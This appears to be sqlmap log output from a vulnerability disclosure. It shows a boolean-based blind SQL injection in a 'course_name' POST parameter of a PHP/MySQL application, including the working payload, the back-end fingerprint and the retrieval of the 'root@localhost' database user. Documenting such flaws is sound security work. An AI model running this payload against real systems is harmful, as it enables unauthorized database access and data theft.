 [*] starting @ 17:33:18 /2024-
[17:33:18] [INFO] parsing HTTP request from 'C:\Users\LY\AppData\Local\Temp\\192_168_150_131_80_20240513
[17:33:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: course_name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: course_name=name' AND 3625=3625 AND 'dyVm'='dyVm
---
[17:33:19] [INFO] testing MySQL
[17:33:19] [INFO] confirming MySQL
[17:33:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:33:19] [INFO] fetching current user
[17:33:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
val
[17:33:19] [INFO] retrieved:
[17:33:19] [WARNING] reflective value(s) found and filtering out
root@localhost
current user: 'root@localhost'